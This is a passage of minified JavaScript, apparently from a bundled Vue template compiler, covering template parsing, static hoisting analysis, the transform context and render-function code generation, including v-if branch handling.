a=s.arguments[0];!ae(a)&&a.type===15?W_(t,a)||a.properties.unshift(t):s.callee===bl?n=rt(r.helper(mo),[Xt([t]),s]):s.arguments.unshift(Xt([t])),!n&&(n=s)}else s.type===15?(W_(t,s)||s.properties.unshift(t),n=s):(n=rt(r.helper(mo),[Xt([t]),s]),o&&o.callee===mi&&(o=i[i.length-2]));e.type===13?o?o.arguments[0]=n:e.props=n:o?o.arguments[0]=n:e.arguments[2]=n}function W_(e,t){let r=!1;if(e.key.type===4){const n=e.key.content;r=t.properties.some(s=>s.key.type===4&&s.key.content===n)}return r}function ai(e,t){return"_".concat(t,"_").concat(e.replace(/[^\w]/g,(r,n)=>r==="-"?"_":e.charCodeAt(n).toString()))}function hr(e,t){if(!e||Object.keys(t).length===0)return!1;switch(e.type){case 1:for(let r=0;r<e.props.length;r++){const n=e.props[r];if(n.type===7&&(hr(n.arg,t)||hr(n.exp,t)))return!0}return e.children.some(r=>hr(r,t));case 11:return hr(e.source,t)?!0:e.children.some(r=>hr(r,t));case 9:return e.branches.some(r=>hr(r,t));case 10:return hr(e.condition,t)?!0:e.children.some(r=>hr(r,t));case 4:return!e.isStatic&&zo(e.content)&&!!t[e.content];case 8:return e.children.some(r=>ke(r)&&hr(r,t));case 5:case 12:return hr(e.content,t);case 2:case 3:case 20:return!1;default:return!1}}function IC(e){return e.type===14&&e.callee===wl?e.arguments[1].returns:e}const NC=/([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/,xC={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:$s,isPreTag:$s,isIgnoreNewlineTag:$s,isCustomElement:$s,onError:Ag,onWarn:_C,comments:!1,prefixIdentifiers:!1};let Re=xC,_o=null,Qr="",vt=null,ye=null,$t="",Vr=-1,Yn=-1,Ig=0,wn=!1,Fh=null;const Ve=[],Ye=new Aj(Ve,{onerr:Ur,ontext(e,t){ha(ht(e,t),e,t)},ontextentity(e,t,r){ha(e,t,r)},oninterpolation(e,t){if(wn)return ha(ht(e,t),e,t);let r=e+Ye.delimiterOpen.length,n=t-Ye.delimiterClose.length;for(;zt(Qr.charCodeAt(r));)r++;for(;zt(Qr.charCodeAt(n-1));)n--;let s=ht(r,n);s.includes("&")&&(s=Re.decodeEntities(s,!1)),Uh({type:5,content:Aa(s,!1,Ze(r,n)),loc:Ze(e,t)})},onopentagname(e,t){const r=ht(e,t);vt={type:1,tag:r,ns:Re.getNamespace(r,Ve[0],Re.ns),tagType:0,props:[],children:[],loc:Ze(e-1,t),codegenNode:void 0}},onopentagend(e){z_(e)},onclosetag(e,t){const r=ht(e,t);if(!Re.isVoidTag(r)){let n=!1;for(let s=0;s<Ve.length;s++)if(Ve[s].tag.toLowerCase()===r.toLowerCase()){n=!0,s>0&&Ur(24,Ve[0].loc.start.offset);for(let o=0;o<=s;o++){const a=Ve.shift();Ra(a,t,o<s)}break}n||Ur(23,MC(e,60))}},onselfclosingtag(e){const t=vt.tag;vt.isSelfClosing=!0,z_(e),Ve[0]&&Ve[0].tag===t&&Ra(Ve.shift(),e)},onattribname(e,t){ye={type:6,name:ht(e,t),nameLoc:Ze(e,t),value:void 0,loc:Ze(e)}},ondirname(e,t){const r=ht(e,t),n=r==="."||r===":"?"bind":r==="@"?"on":r==="#"?"slot":r.slice(2);if(!wn&&n===""&&Ur(26,e),wn||n==="")ye={type:6,name:r,nameLoc:Ze(e,t),value:void 0,loc:Ze(e)};else if(ye={type:7,name:n,rawName:r,exp:void 0,arg:void 0,modifiers:r==="."?[fe("prop")]:[],loc:Ze(e)},n==="pre"){wn=Ye.inVPre=!0,Fh=vt;const s=vt.props;for(let i=0;i<s.length;i++)s[i].type===7&&(s[i]=lF(s[i]))}},ondirarg(e,t){if(e===t)return;const r=ht(e,t);if(wn)ye.name+=r,Zn(ye.nameLoc,t);else{const n=r[0]!=="[";ye.arg=Aa(n?r:r.slice(1,-1),n,Ze(e,t),n?3:0)}},ondirmodifier(e,t){const r=ht(e,t);if(wn)ye.name+="."+r,Zn(ye.nameLoc,t);else if(ye.name==="slot"){const n=ye.arg;n&&(n.content+="."+r,Zn(n.loc,t))}else{const n=fe(r,!0,Ze(e,t));ye.modifiers.push(n)}},onattribdata(e,t){$t+=ht(e,t),Vr<0&&(Vr=e),Yn=t},onattribentity(e,t,r){$t+=e,Vr<0&&(Vr=t),Yn=r},onattribnameend(e){const t=ye.loc.start.offset,r=ht(t,e);ye.type===7&&(ye.rawName=r),vt.props.some(n=>(n.type===7?n.rawName:n.name)===r)&&Ur(2,t)},onattribend(e,t){if(vt&&ye){if(Zn(ye.loc,t),e!==0)if($t.includes("&")&&($t=Re.decodeEntities($t,!0)),ye.type===6)ye.name==="class"&&($t=DC($t).trim()),e===1&&!$t&&Ur(13,t),ye.value={type:2,content:$t,loc:e===1?Ze(Vr,Yn):Ze(Vr-1,Yn+1)},Ye.inSFCRoot&&vt.tag==="template"&&ye.name==="lang"&&$t&&$t!=="html"&&Ye.enterRCDATA(rc("</template"),0);else{let r=0;ye.exp=Aa($t,!1,Ze(Vr,Yn),0,r),ye.name==="for"&&(ye.forParseResult=eF(ye.exp));let n=-1;ye.name==="bind"&&(n=ye.modifiers.findIndex(s=>s.content==="sync"))>-1&&ii("COMPILER_V_BIND_SYNC",Re,ye.loc,ye.rawName)&&(ye.name="model",ye.modifiers.splice(n,1))}(ye.type!==7||ye.name!=="pre")&&vt.props.push(ye)}$t="",Vr=Yn=-1},oncomment(e,t){Re.comments&&Uh({type:3,content:ht(e,t),loc:Ze(e-4,t+3)})},onend(){const e=Qr.length;for(let t=0;t<Ve.length;t++)Ra(Ve[t],e-1),Ur(24,Ve[t].loc.start.offset)},oncdata(e,t){Ve[0].ns!==0?ha(ht(e,t),e,t):Ur(1,e-9)},onprocessinginstruction(e){(Ve[0]?Ve[0].ns:Re.ns)===0&&Ur(21,e-1)}}),K_=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Zj=/^\(|\)$/g;function eF(e){const t=e.loc,r=e.content,n=r.match(NC);if(!n)return;const[,s,i]=n,o=(f,d,h=!1)=>{const g=t.start.offset+d,p=g+f.length;return Aa(f,!1,Ze(g,p),0,h?1:0)},a={source:o(i.trim(),r.indexOf(i,s.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let c=s.trim().replace(Zj,"").trim();const l=s.indexOf(c),u=c.match(K_);if(u){c=c.replace(K_,"").trim();const f=u[1].trim();let d;if(f&&(d=r.indexOf(f,l+c.length),a.key=o(f,d,!0)),u[2]){const h=u[2].trim();h&&(a.index=o(h,r.indexOf(h,a.key?d+f.length:l+c.length),!0))}}return c&&(a.value=o(c,l,!0)),a}function ht(e,t){return Qr.slice(e,t)}function z_(e){Ye.inSFCRoot&&(vt.innerLoc=Ze(e+1,e+1)),Uh(vt);const{tag:t,ns:r}=vt;r===0&&Re.isPreTag(t)&&Ig++,Re.isVoidTag(t)?Ra(vt,e):(Ve.unshift(vt),(r===1||r===2)&&(Ye.inXML=!0)),vt=null}function ha(e,t,r){{const i=Ve[0]&&Ve[0].tag;i!=="script"&&i!=="style"&&e.includes("&")&&(e=Re.decodeEntities(e,!1))}const n=Ve[0]||_o,s=n.children[n.children.length-1];s&&s.type===2?(s.content+=e,Zn(s.loc,r)):n.children.push({type:2,content:e,loc:Ze(t,r)})}function Ra(e,t,r=!1){r?Zn(e.loc,MC(t,60)):Zn(e.loc,tF(t,62)+1),Ye.inSFCRoot&&(e.children.length?e.innerLoc.end=me({},e.children[e.children.length-1].loc.end):e.innerLoc.end=me({},e.innerLoc.start),e.innerLoc.source=ht(e.innerLoc.start.offset,e.innerLoc.end.offset));const{tag:n,ns:s,children:i}=e;if(wn||(n==="slot"?e.tagType=2:X_(e)?e.tagType=3:nF(e)&&(e.tagType=1)),Ye.inRCDATA||(e.children=LC(i)),s===0&&Re.isIgnoreNewlineTag(n)){const o=i[0];o&&o.type===2&&(o.content=o.content.replace(/^\r?\n/,""))}s===0&&Re.isPreTag(n)&&Ig--,Fh===e&&(wn=Ye.inVPre=!1,Fh=null),Ye.inXML&&(Ve[0]?Ve[0].ns:Re.ns)===0&&(Ye.inXML=!1);{const o=e.props;if(!Ye.inSFCRoot&&os("COMPILER_NATIVE_TEMPLATE",Re)&&e.tag==="template"&&!X_(e)){const c=Ve[0]||_o,l=c.children.indexOf(e);c.children.splice(l,1,...e.children)}const a=o.find(c=>c.type===6&&c.name==="inline-template");a&&ii("COMPILER_INLINE_TEMPLATE",Re,a.loc)&&e.children.length&&(a.value={type:2,content:ht(e.children[0].loc.start.offset,e.children[e.children.length-1].loc.end.offset),loc:a.loc})}}function tF(e,t){let r=e;for(;Qr.charCodeAt(r)!==t&&r<Qr.length-1;)r++;return r}function MC(e,t){let r=e;for(;Qr.charCodeAt(r)!==t&&r>=0;)r--;return r}const rF=new Set(["if","else","else-if","for","slot"]);function X_({tag:e,props:t}){if(e==="template"){for(let r=0;r<t.length;r++)if(t[r].type===7&&rF.has(t[r].name))return!0}return!1}function nF({tag:e,props:t}){if(Re.isCustomElement(e))return!1;if(e==="component"||sF(e.charCodeAt(0))||Og(e)||Re.isBuiltInComponent&&Re.isBuiltInComponent(e)||Re.isNativeTag&&!Re.isNativeTag(e))return!0;for(let r=0;r<t.length;r++){const n=t[r];if(n.type===6){if(n.name==="is"&&n.value){if(n.value.content.startsWith("vue:"))return!0;if(ii("COMPILER_IS_ON_ELEMENT",Re,n.loc))return!0}}else if(n.name==="bind"&&En(n.arg,"is")&&ii("COMPILER_IS_ON_ELEMENT",Re,n.loc))return!0}return!1}function sF(e){return e>64&&e<91}const iF=/\r\n/g;function LC(e,t){const r=Re.whitespace!=="preserve";let n=!1;for(let s=0;s<e.length;s++){const i=e[s];if(i.type===2)if(Ig)i.content=i.content.replace(iF,"\n");else if(oF(i.content)){const o=e[s-1]&&e[s-1].type,a=e[s+1]&&e[s+1].type;!o||!a||r&&(o===3&&(a===3||a===1)||o===1&&(a===3||a===1&&aF(i.content)))?(n=!0,e[s]=null):i.content=" "}else r&&(i.content=DC(i.content))}return n?e.filter(Boolean):e}function oF(e){for(let t=0;t<e.length;t++)if(!zt(e.charCodeAt(t)))return!1;return!0}function aF(e){for(let t=0;t<e.length;t++){const r=e.charCodeAt(t);if(r===10||r===13)return!0}return!1}function DC(e){let t="",r=!1;for(let n=0;n<e.length;n++)zt(e.charCodeAt(n))?r||(t+=" ",r=!0):(t+=e[n],r=!1);return t}function Uh(e){(Ve[0]||_o).children.push(e)}function Ze(e,t){return{start:Ye.getPos(e),end:t==null?t:Ye.getPos(t),source:t==null?t:ht(e,t)}}function cF(e){return Ze(e.start.offset,e.end.offset)}function Zn(e,t){e.end=Ye.getPos(t),e.source=ht(e.start.offset,t)}function lF(e){const t={type:6,name:e.rawName,nameLoc:Ze(e.loc.start.offset,e.loc.start.offset+e.rawName.length),value:void 0,loc:e.loc};if(e.exp){const r=e.exp.loc;r.end.offset<e.loc.end.offset&&(r.start.offset--,r.start.column--,r.end.offset++,r.end.column++),t.value={type:2,content:e.exp.content,loc:r}}return t}function Aa(e,t=!1,r,n=0,s=0){return fe(e,t,r,n)}function Ur(e,t,r){Re.onError(Ue(e,Ze(t,t)))}function uF(){Ye.reset(),vt=null,ye=null,$t="",Vr=-1,Yn=-1,Ve.length=0}function Ng(e,t){if(uF(),Qr=e,Re=me({},xC),t){let s;for(s in t)t[s]!=null&&(Re[s]=t[s])}Ye.mode=Re.parseMode==="html"?1:Re.parseMode==="sfc"?2:0,Ye.inXML=Re.ns===1||Re.ns===2;const r=t&&t.delimiters;r&&(Ye.delimiterOpen=rc(r[0]),Ye.delimiterClose=rc(r[1]));const n=_o=yC([],e);return Ye.parse(Qr),n.loc=Ze(0,e.length),n.children=LC(n.children),_o=null,n}function fF(e,t){Oa(e,void 0,t,$C(e,e.children[0]))}function $C(e,t){const{children:r}=e;return r.length===1&&t.type===1&&!vo(t)}function Oa(e,t,r,n=!1,s=!1){const{children:i}=e,o=[];for(let u=0;u<i.length;u++){const f=i[u];if(f.type===1&&f.tagType===0){const d=n?0:jt(f,r);if(d>0){if(d>=2){f.codegenNode.patchFlag=-1,o.push(f);continue}}else{const h=f.codegenNode;if(h.type===13){const g=h.patchFlag;if((g===void 0||g===512||g===1)&&BC(f,r)>=2){const p=jC(f);p&&(h.props=r.hoist(p))}h.dynamicProps&&(h.dynamicProps=r.hoist(h.dynamicProps))}}}else if(f.type===12&&(n?0:jt(f,r))>=2){o.push(f);continue}if(f.type===1){const d=f.tagType===1;d&&r.scopes.vSlot++,Oa(f,e,r,!1,s),d&&r.scopes.vSlot--}else if(f.type===11)Oa(f,e,r,f.children.length===1,!0);else if(f.type===9)for(let d=0;d<f.branches.length;d++)Oa(f.branches[d],e,r,f.branches[d].children.length===1,s)}let a=!1;if(o.length===i.length&&e.type===1){if(e.tagType===0&&e.codegenNode&&e.codegenNode.type===13&&Q(e.codegenNode.children))e.codegenNode.children=c(An(e.codegenNode.children)),a=!0;else if(e.tagType===1&&e.codegenNode&&e.codegenNode.type===13&&e.codegenNode.children&&!Q(e.codegenNode.children)&&e.codegenNode.children.type===15){const u=l(e.codegenNode,"default");u&&(u.returns=c(An(u.returns)),a=!0)}else if(e.tagType===3&&t&&t.type===1&&t.tagType===1&&t.codegenNode&&t.codegenNode.type===13&&t.codegenNode.children&&!Q(t.codegenNode.children)&&t.codegenNode.children.type===15){const u=It(e,"slot",!0),f=u&&u.arg&&l(t.codegenNode,u.arg);f&&(f.returns=c(An(f.returns)),a=!0)}}if(!a)for(const u of o)u.codegenNode=r.cache(u.codegenNode);function c(u){const f=r.cache(u);return s&&r.hmr&&(f.needArraySpread=!0),f}function l(u,f){if(u.children&&!Q(u.children)&&u.children.type===15){const d=u.children.properties.find(h=>h.key===f||h.key.content===f);return d&&d.value}}o.length&&r.transformHoist&&r.transformHoist(i,r,e)}function jt(e,t){const{constantCache:r}=t;switch(e.type){case 1:if(e.tagType!==0)return 0;const n=r.get(e);if(n!==void 0)return n;const s=e.codegenNode;if(s.type!==13||s.isBlock&&e.tag!=="svg"&&e.tag!=="foreignObject"&&e.tag!=="math")return 0;if(s.patchFlag===void 0){let o=3;const a=BC(e,t);if(a===0)return r.set(e,0),0;a<o&&(o=a);for(let c=0;c<e.children.length;c++){const l=jt(e.children[c],t);if(l===0)return r.set(e,0),0;l<o&&(o=l)}if(o>1)for(let c=0;c<e.props.length;c++){const l=e.props[c];if(l.type===7&&l.name==="bind"&&l.exp){const u=jt(l.exp,t);if(u===0)return r.set(e,0),0;u<o&&(o=u)}}if(s.isBlock){for(let c=0;c<e.props.length;c++)if(e.props[c].type===7)return r.set(e,0),0;t.removeHelper(In),t.removeHelper(vs(t.inSSR,s.isComponent)),s.isBlock=!1,t.helper(ys(t.inSSR,s.isComponent))}return r.set(e,o),o}else return r.set(e,0),0;case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return jt(e.content,t);case 4:return e.constType;case 8:let i=3;for(let o=0;o<e.children.length;o++){const a=e.children[o];if(ae(a)||Mt(a))continue;const c=jt(a,t);if(c===0)return 0;c<i&&(i=c)}return i;case 20:return 2;default:return 0}}const dF=new Set([yl,vl,ni,mi]);function qC(e,t){if(e.type===14&&!ae(e.callee)&&dF.has(e.callee)){const r=e.arguments[0];if(r.type===4)return jt(r,t);if(r.type===14)return qC(r,t)}return 0}function BC(e,t){let r=3;const n=jC(e);if(n&&n.type===15){const{properties:s}=n;for(let i=0;i<s.length;i++){const{key:o,value:a}=s[i],c=jt(o,t);if(c===0)return c;c<r&&(r=c);let l;if(a.type===4?l=jt(a,t):a.type===14?l=qC(a,t):l=0,l===0)return l;l<r&&(r=l)}}return r}function jC(e){const t=e.codegenNode;if(t.type===13)return t.props}function FC(e,{filename:t="",prefixIdentifiers:r=!1,hoistStatic:n=!1,hmr:s=!1,cacheHandlers:i=!1,nodeTransforms:o=[],directiveTransforms:a={},transformHoist:c=null,isBuiltInComponent:l=ut,isCustomElement:u=ut,expressionPlugins:f=[],scopeId:d=null,slotted:h=!0,ssr:g=!1,inSSR:p=!1,ssrCssVars:_="",bindingMetadata:v=ge,inline:y=!1,isTS:m=!1,onError:b=Ag,onWarn:w=_C,compatConfig:T}){const S=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),A={filename:t,selfName:S&&on(Le(S[1])),prefixIdentifiers:r,hoistStatic:n,hmr:s,cacheHandlers:i,nodeTransforms:o,directiveTransforms:a,transformHoist:c,isBuiltInComponent:l,isCustomElement:u,expressionPlugins:f,scopeId:d,slotted:h,ssr:g,inSSR:p,ssrCssVars:_,bindingMetadata:v,inline:y,isTS:m,onError:b,onWarn:w,compatConfig:T,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],cached:[],constantCache:new WeakMap,temps:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,grandParent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(C){const E=A.helpers.get(C)||0;return A.helpers.set(C,E+1),C},removeHelper(C){const E=A.helpers.get(C);if(E){const O=E-1;O?A.helpers.set(C,O):A.helpers.delete(C)}},helperString(C){return"_".concat(gs[A.helper(C)])},replaceNode(C){A.parent.children[A.childIndex]=A.currentNode=C},removeNode(C){const E=A.parent.children,O=C?E.indexOf(C):A.currentNode?A.childIndex:-1;!C||C===A.currentNode?(A.currentNode=null,A.onNodeRemoved()):A.childIndex>O&&(A.childIndex--,A.onNodeRemoved()),A.parent.children.splice(O,1)},onNodeRemoved:ut,addIdentifiers(C){},removeIdentifiers(C){},hoist(C){ae(C)&&(C=fe(C)),A.hoists.push(C);const E=fe("_hoisted_".concat(A.hoists.length),!1,C.loc,2);return E.hoisted=C,E},cache(C,E=!1,O=!1){const P=vC(A.cached.length,C,E,O);return A.cached.push(P),P}};return A.filters=new Set,A}function UC(e,t){const r=FC(e,t);Yo(e,r),t.hoistStatic&&fF(e,r),t.ssr||hF(e,r),e.helpers=new Set([...r.helpers.keys()]),e.components=[...r.components],e.directives=[...r.directives],e.imports=r.imports,e.hoists=r.hoists,e.temps=r.temps,e.cached=r.cached,e.transformed=!0,e.filters=[...r.filters]}function hF(e,t){const{helper:r}=t,{children:n}=e;if(n.length===1){const s=n[0];if($C(e,s)&&s.codegenNode){const i=s.codegenNode;i.type===13&&Sl(i,t),e.codegenNode=i}else e.codegenNode=s}else if(n.length>1){let s=64;e.codegenNode=si(t,r(ri),void 0,e.children,s,void 0,void 0,!0,void 0,!1)}}function pF(e,t){let r=0;const n=()=>{r--};for(;r<e.children.length;r++){const s=e.children[r];ae(s)||(t.grandParent=t.parent,t.parent=e,t.childIndex=r,t.onNodeRemoved=n,Yo(s,t))}}function Yo(e,t){t.currentNode=e;const{nodeTransforms:r}=t,n=[];for(let i=0;i<r.length;i++){const o=r[i](e,t);if(o&&(Q(o)?n.push(...o):n.push(o)),t.currentNode)e=t.currentNode;else return}switch(e.type){case 3:t.ssr||t.helper(gi);break;case 5:t.ssr||t.helper(Ko);break;case 9:for(let i=0;i<e.branches.length;i++)Yo(e.branches[i],t);break;case 10:case 11:case 1:case 0:pF(e,t);break}t.currentNode=e;let s=n.length;for(;s--;)n[s]()}function xg(e,t){const r=ae(e)?n=>n===e:n=>e.test(n);return(n,s)=>{if(n.type===1){const{props:i}=n;if(n.tagType===3&&i.some(Pg))return;const o=[];for(let a=0;a<i.length;a++){const c=i[a];if(c.type===7&&r(c.name)){i.splice(a,1),a--;const l=t(n,c,s);l&&o.push(l)}}return o}}}const El="/*@__PURE__*/",HC=e=>"".concat(gs[e],": _").concat(gs[e]);function gF(e,{mode:t="function",prefixIdentifiers:r=t==="module",sourceMap:n=!1,filename:s="template.vue.html",scopeId:i=null,optimizeImports:o=!1,runtimeGlobalName:a="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:l="vue/server-renderer",ssr:u=!1,isTS:f=!1,inSSR:d=!1}){const h={mode:t,prefixIdentifiers:r,sourceMap:n,filename:s,scopeId:i,optimizeImports:o,runtimeGlobalName:a,runtimeModuleName:c,ssrRuntimeModuleName:l,ssr:u,isTS:f,inSSR:d,source:e.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(p){return"_".concat(gs[p])},push(p,_=-2,v){h.code+=p},indent(){g(++h.indentLevel)},deindent(p=!1){p?--h.indentLevel:g(--h.indentLevel)},newline(){g(h.indentLevel)}};function g(p){h.push("\n"+"  ".repeat(p),0)}return h}function VC(e,t={}){const r=gF(e,t);t.onContextCreated&&t.onContextCreated(r);const{mode:n,push:s,prefixIdentifiers:i,indent:o,deindent:a,newline:c,scopeId:l,ssr:u}=r,f=Array.from(e.helpers),d=f.length>0,h=!i&&n!=="module";mF(e,r);const p=u?"ssrRender":"render",v=(u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(s("function ".concat(p,"(").concat(v,") {")),o(),h&&(s("with (_ctx) {"),o(),d&&(s("const { ".concat(f.map(HC).join(", ")," } = _Vue\n"),-1),c())),e.components.length&&(Wd(e.components,"component",r),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(Wd(e.directives,"directive",r),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),Wd(e.filters,"filter",r),c()),e.temps>0){s("let ");for(let y=0;y<e.temps;y++)s("".concat(y>0?", ":"","_temp").concat(y))}return(e.components.length||e.directives.length||e.temps)&&(s("\n",0),c()),u||s("return "),e.codegenNode?Ct(e.codegenNode,r):s("null"),h&&(a(),s("}")),a(),s("}"),{ast:e,code:r.code,preamble:"",map:r.map?r.map.toJSON():void 0}}function mF(e,t){const{ssr:r,prefixIdentifiers:n,push:s,newline:i,runtimeModuleName:o,runtimeGlobalName:a,ssrRuntimeModuleName:c}=t,l=a,u=Array.from(e.helpers);if(u.length>0&&(s("const _Vue = ".concat(l,"\n"),-1),e.hoists.length)){const f=[cl,ll,gi,ul,Eg].filter(d=>u.includes(d)).map(HC).join(", ");s("const { ".concat(f," } = _Vue\n"),-1)}yF(e.hoists,t),i(),s("return ")}function Wd(e,t,{helper:r,push:n,newline:s,isTS:i}){const o=r(t==="filter"?pl:t==="component"?fl:hl);for(let a=0;a<e.length;a++){let c=e[a];const l=c.endsWith("__self");l&&(c=c.slice(0,-6)),n("const ".concat(ai(c,t)," = ").concat(o,"(").concat(JSON.stringify(c)).concat(l?", true":"",")").concat(i?"!":"")),a<e.length-1&&s()}}function yF(e,t){if(!e.length)return;t.pure=!0;const{push:r,newline:n}=t;n();for(let s=0;s<e.length;s++){const i=e[s];i&&(r("const _hoisted_".concat(s+1," = ")),Ct(i,t),n())}t.pure=!1}function Mg(e,t){const r=e.length>3||!1;t.push("["),r&&t.indent(),Jo(e,t,r),r&&t.deindent(),t.push("]")}function Jo(e,t,r=!1,n=!0){const{push:s,newline:i}=t;for(let o=0;o<e.length;o++){const a=e[o];ae(a)?s(a,-3):Q(a)?Mg(a,t):Ct(a,t),o<e.length-1&&(r?(n&&s(","),i()):n&&s(", "))}}function Ct(e,t){if(ae(e)){t.push(e,-3);return}if(Mt(e)){t.push(t.helper(e));return}switch(e.type){case 1:case 9:case 11:Ct(e.codegenNode,t);break;case 2:vF(e,t);break;case 4:GC(e,t);break;case 5:bF(e,t);break;case 12:Ct(e.codegenNode,t);break;case 8:WC(e,t);break;case 3:wF(e,t);break;case 13:SF(e,t);break;case 14:TF(e,t);break;case 15:CF(e,t);break;case 17:RF(e,t);break;case 18:AF(e,t);break;case 19:OF(e,t);break;case 20:kF(e,t);break;case 21:Jo(e.body,t,!0,!1);break}}function vF(e,t){t.push(JSON.stringify(e.content),-3,e)}function GC(e,t){const{content:r,isStatic:n}=e;t.push(n?JSON.stringify(r):r,-3,e)}function bF(e,t){const{push:r,helper:n,pure:s}=t;s&&r(El),r("".concat(n(Ko),"(")),Ct(e.content,t),r(")")}function WC(e,t){for(let r=0;r<e.children.length;r++){const n=e.children[r];ae(n)?t.push(n,-3):Ct(n,t)}}function _F(e,t){const{push:r}=t;if(e.type===8)r("["),WC(e,t),r("]");else if(e.isStatic){const n=zo(e.content)?e.content:JSON.stringify(e.content);r(n,-2,e)}else r("[".concat(e.content,"]"),-3,e)}function wF(e,t){const{push:r,helper:n,pure:s}=t;s&&r(El),r("".concat(n(gi),"(").concat(JSON.stringify(e.content),")"),-3,e)}function SF(e,t){const{push:r,helper:n,pure:s}=t,{tag:i,props:o,children:a,patchFlag:c,dynamicProps:l,directives:u,isBlock:f,disableTracking:d,isComponent:h}=e;let g;c&&(g=String(c)),u&&r(n(gl)+"("),f&&r("(".concat(n(In),"(").concat(d?"true":"","), ")),s&&r(El);const p=f?vs(t.inSSR,h):ys(t.inSSR,h);r(n(p)+"(",-2,e),Jo(EF([i,o,a,g,l]),t),r(")"),f&&r(")"),u&&(r(", "),Ct(u,t),r(")"))}function EF(e){let t=e.length;for(;t--&&e[t]==null;);return e.slice(0,t+1).map(r=>r||"null")}function TF(e,t){const{push:r,helper:n,pure:s}=t,i=ae(e.callee)?e.callee:n(e.callee);s&&r(El),r(i+"(",-2,e),Jo(e.arguments,t),r(")")}function CF(e,t){const{push:r,indent:n,deindent:s,newline:i}=t,{properties:o}=e;if(!o.length){r("{}",-2,e);return}const a=o.length>1||!1;r(a?"{":"{ "),a&&n();for(let c=0;c<o.length;c++){const{key:l,value:u}=o[c];_F(l,t),r(": "),Ct(u,t),c<o.length-1&&(r(","),i())}a&&s(),r(a?"}":" }")}function RF(e,t){Mg(e.elements,t)}function AF(e,t){const{push:r,indent:n,deindent:s}=t,{params:i,returns:o,body:a,newline:c,isSlot:l}=e;l&&r("_".concat(gs[_l],"(")),r("(",-2,e),Q(i)?Jo(i,t):i&&Ct(i,t),r(") => "),(c||a)&&(r("{"),n()),o?(c&&r("return "),Q(o)?Mg(o,t):Ct(o,t)):a&&Ct(a,t),(c||a)&&(s(),r("}")),l&&(e.isNonScopedSlot&&r(", undefined, true"),r(")"))}function OF(e,t){const{test:r,consequent:n,alternate:s,newline:i}=e,{push:o,indent:a,deindent:c,newline:l}=t;if(r.type===4){const f=!zo(r.content);f&&o("("),GC(r,t),f&&o(")")}else o("("),Ct(r,t),o(")");i&&a(),t.indentLevel++,i||o(" "),o("? "),Ct(n,t),t.indentLevel--,i&&l(),i||o(" "),o(": ");const u=s.type===19;u||t.indentLevel++,Ct(s,t),u||t.indentLevel--,i&&c(!0)}function kF(e,t){const{push:r,helper:n,indent:s,deindent:i,newline:o}=t,{needPauseTracking:a,needArraySpread:c}=e;c&&r("[...("),r("_cache[".concat(e.index,"] || (")),a&&(s(),r("".concat(n(yo),"(-1")),e.inVOnce&&r(", true"),r("),"),o(),r("(")),r("_cache[".concat(e.index,"] = ")),Ct(e.value,t),a&&(r(").cacheIndex = ".concat(e.index,",")),o(),r("".concat(n(yo),"(1),")),o(),r("_cache[".concat(e.index,"]")),i()),r(")"),c&&r(")]")}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const PF=(e,t)=>{if(e.type===5)e.content=ka(e.content,t);else if(e.type===1){const r=It(e,"memo");for(let n=0;n<e.props.length;n++){const s=e.props[n];if(s.type===7&&s.name!=="for"){const i=s.exp,o=s.arg;i&&i.type===4&&!(s.name==="on"&&o)&&!(r&&o&&o.type===4&&o.content==="key")&&(s.exp=ka(i,t,s.name==="slot")),o&&o.type===4&&!o.isStatic&&(s.arg=ka(o,t))}}}};function ka(e,t,r=!1,n=!1,s=Object.create(t.identifiers)){return e}function KC(e){return ae(e)?e:e.type===4?e.content:e.children.map(KC).join("")}const IF=xg(/^(if|else|else-if)$/,(e,t,r)=>zC(e,t,r,(n,s,i)=>{const o=r.parent.children;let a=o.indexOf(n),c=0;for(;a-->=0;){const l=o[a];l&&l.type===9&&(c+=l.branches.length)}return()=>{if(i)n.codegenNode=J_(s,c,r);else{const l=NF(n.codegenNode);l.alternate=J_(s,c+n.branches.length-1,r)}}}));function zC(e,t,r,n){if(t.name!=="else"&&(!t.exp||!t.exp.content.trim())){const s=t.exp?t.exp.loc:e.loc;r.onError(Ue(28,t.loc)),t.exp=fe("true",!1,s)}if(t.name==="if"){const s=Y_(e,t),i={type:9,loc:cF(e.loc),branches:[s]};if(r.replaceNode(i),n)return n(i,s,!0)}else{const s=r.parent.children;let i=s.indexOf(e);for(;i-->=-1;){const o=s[i];if(o&&o.type===3){r.removeNode(o);continue}if(o&&o.type===2&&!o.content.trim().length){r.removeNode(o);continue}if(o&&o.type===9){t.name==="else-if"&&o.branches[o.branches.length-1].condition===void 0&&r.onError(Ue(30,e.loc)),r.removeNode();const a=Y_(e,t);o.branches.push(a);const c=n&&n(o,a,!1);Yo(a,r),c&&c(),r.currentNode=null}else r.onError(Ue(30,e.loc));break}}}function Y_(e,t){const r=e.tagType===3;return{type:10,loc:e.loc,condition:t.name==="else"?void 0:t.exp,children:r&&!It(e,"for")?e.children:[e],userKey:Xo(e,"key"),isTemplateIf:r}}function J_(e,t,r){return e.condition?tc(e.condition,Q_(e,t,r),rt(r.helper(gi),['""',"true"])):Q_(e,t,r)}function Q_(e,t,r){const{helper:n}=r,s=Je("key",fe("".concat(t),!1,ct,2)),{children:i}=e,o=i[0];if(i.length!==1||o.type!==1)if(i.length===1&&o.type===11){const c=o.codegenNode;return bo(c,s,r),c}else return si(r,n(ri),Xt([s]),i,64,void 0,void 0,!0,!1,!1,e.loc);else{const c=o.codegenNode,l=IC(c);return l.type===13&&Sl(l,r),bo(l,s,r),c}}function 